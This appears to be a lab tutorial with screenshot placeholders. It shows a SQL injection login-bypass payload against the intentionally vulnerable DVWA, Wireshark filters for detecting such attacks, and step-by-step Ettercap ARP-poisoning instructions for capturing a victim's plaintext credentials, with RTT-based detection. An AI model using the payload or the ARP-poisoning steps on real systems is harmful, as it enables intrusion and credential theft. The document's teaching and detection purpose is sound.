
2. Navigate to SQL Injection Section in DVWA: In your browser, go to the SQL Injection section of DVWA.
3. Initiate SQL Injection: In the input fields (e.g., User ID), inject SQL code like
' OR '1'='1’#.


4. Submit the Form: Click submit and allow the page to process the input.


Step 3: Analyze Captured Packets
1. Stop Capture: Once the page reloads or responds, stop the capture in Wireshark.

2. Apply Filters: Use filters in Wireshark to focus on the HTTP traffic:
- Filter for HTTP: http
- Filter for traffic to/from DVWA IP: ip.addr == [DVWA Server IP]

3. Locate SQL Injection Requests: Find packets associated with your HTTP POST or GET request where the SQL injection payload was submitted.

Step 4: Using Display Filters
Use display filters to isolate traffic likely containing SQL injection attempts. Some useful filters include:

- Suspicious SQL Keywords: Check for packets containing terms commonly used in SQL injection, like UNION, SELECT, DROP, or OR 1=1.

frame contains "UNION" || frame contains "SELECT" || frame contains "DROP" || frame contains "OR 1=1" || frame contains "OR" || frame contains "true"



- HTTP Requests: Focus on HTTP POST and GET requests, often used in SQL injection.

http.request.method == "POST" || http.request.method == "GET"



- Payload Length: Attack payloads may have unusually long HTTP URI lengths due to additional SQL commands.

http.content_length > 100

- Special Characters: Look for characters like ', ", --, #, or ;, which are often used in SQL injections.

http.request.uri matches ".['\";#]."

Step 5: Analyze HTTP Request
1. Inspect the Packet: Right-click the relevant packet and select Follow TCP Stream to view the full conversation between your browser and the DVWA server.
2. Check Request Method: Identify whether it's a GET or POST request.
3. Inspect URL and Parameters: Look at the URL or form data parameters in the request for SQL injection patterns (e.g., ' OR '1'='1, --, ;).



Step 6: Timing Analysis
Measure Response Times: Check the time difference between the request and response. Significant delays may indicate time-based SQL injection.

Step 7: IO Graphs
Normal Traffic:
- Pattern: Regular traffic would display a relatively consistent flow of requests with minor fluctuations. The number of packets sent might remain constant, with a predictable timing of requests.
- Volume: The number of packets per tick (e.g., per second) would be moderate, reflecting typical user behavior, such as browsing pages, filling out forms, and submitting queries.

Attacked Traffic:
- Pattern: Anomalies may arise when an SQL injection attack occurs. The traffic might show spikes in packet count during the attack moments, reflecting more requests than normal.
- Volume: While DVWA is designed for manual interaction, if an injection is attempted, there may be a brief spike in requests as the attacker submits various payloads, resulting in a noticeable increase in packets.

HTTP Request Statistics
Normal Traffic:
- Diversity of URLs: A broad range of different URLs will be present in the HTTP request statistics. Users may navigate to multiple pages, resulting in various endpoint requests.
- Response Codes: Most requests will likely return successful response codes (200 OK) with few errors.

Attacked Traffic:
- Repetitive URLs: When an attack occurs, you may see repetitive requests to the same URL but with different query parameters designed to exploit the vulnerability (e.g., appending different SQL injection payloads).
- Error Responses: A higher rate of error responses (like 400 Bad Request or 500 Internal Server Error) can indicate failed injection attempts, leading to more frequent failures compared to the normal browsing experience.

Protocol Hierarchy
Normal Traffic:
- Distribution: The protocol hierarchy will show a balanced use of HTTP requests, with perhaps a mix of GET and POST methods in a consistent ratio, reflecting typical web browsing.

Attacked Traffic:
- HTTP Method Use: If SQL injection attacks are being executed, there may be a higher proportion of POST requests with potentially suspicious content patterns (e.g., containing SQL keywords).
- Increased Size of Requests: Attacked traffic might exhibit larger packet sizes due to longer SQL queries or payloads in the body of POST requests.


Packet Length Distribution
Normal Traffic:
- Length Variation: The packet length graph will show a varied range of sizes based on different content types being sent (text, images, etc.), with most packets remaining within a typical size range.
Attacked Traffic:
- Longer Packets: The presence of SQL injection payloads can lead to longer packet sizes, especially in POST requests where attackers are injecting complex SQL queries. The distribution may skew towards larger sizes due to lengthy payloads.

Conversation Statistics
Normal Traffic:
- Stable Conversations: Conversations between the client and server will display stability with a predictable number of packets exchanged per session, indicating normal user interactions.

Attacked Traffic:
- Increased Conversation Activity: During an attack, you may see increased back-and-forth traffic for the same session, particularly if an attacker is testing various payloads and observing responses, leading to a higher packet count for individual sessions.

Understanding MITM Attacks
A Man-in-the-Middle (MITM) attack is a cybersecurity breach in which an attacker secretly intercepts and possibly alters the communication between two parties, often without their knowledge. This type of attack allows the intruder to eavesdrop on sensitive information, such as login credentials, personal messages, or financial details, and can sometimes alter the data being transmitted. Common methods of executing a MITM attack include ARP spoofing, DNS spoofing, and SSL stripping. These attacks are particularly dangerous on unsecured networks, like public Wi-Fi, as they enable attackers to gain unauthorized access to private communications, impersonate one of the parties, or inject malicious content into the data stream.

Methodology for Performing MITM Attack

Set Up Ettercap
Run sudo apt install ettercap-graphical on your terminal to install Ettercap with a graphical user interface (GUI).

Launch Ettercap:
- Start Ettercap in graphical mode with sudo ettercap -G. This opens the GUI, allowing for easier control over MITM settings. Scan for Hosts on the Network.
- In Ettercap, go to the menu and select the correct network interface (e.g., eth0 or wlan0) that is connected to the target network.
- Use the “Hosts” menu and click on “Scan for hosts.” Ettercap will display a list of all devices connected to the network, showing their IP and MAC addresses.
- Open a terminal in Kali Linux and type ifconfig to find your IP address. You’ll need to know this so you don’t accidentally target your own device.
- In Ettercap, add the target device (victim) from the list of devices found during the scan. Select the IP address of the victim device you want to intercept, and add it as your target.
- Go to “MITM” in the Ettercap menu, then select “ARP poisoning.” This tells Ettercap to spoof ARP messages and associate the victim’s IP address with your MAC address.
- In the ARP poisoning settings, enable “Sniff remote connections” to monitor traffic. Then, click “OK” to start the poisoning attack.
- Purpose of ARP Spoofing: ARP spoofing makes the victim device believe your system is the router, redirecting all network traffic intended for the router to your system. This allows you to intercept, capture, and monitor the victim’s traffic.
- On the victim device, open a vulnerable website (vunlweb.com) and log in by entering an ID and password.

- Since you’re running a MITM attack, any sensitive information (such as login credentials) can now be intercepted as plain text by Ettercap, provided the website is not encrypted.

Detection of Attack using Wireshark

Round Trip Time (RTT) Analysis

- Round Trip Time (RTT) measures the time it takes for a packet to go from a source to a destination and back. During a MITM attack, RTT may increase because the attacker’s device is intercepting and forwarding traffic between the source and the destination, adding delays.
- Set up a filter to capture only the traffic of interest, such as the connection between the victim and the server. For example: ip.src == victim_IP && ip.dst == server_IP.
- Go to Statistics > TCP Stream Graphs > Round Trip Time Graph.
- Look for RTT spikes. An abnormally high RTT could indicate an interception, as the attacker is adding latency.

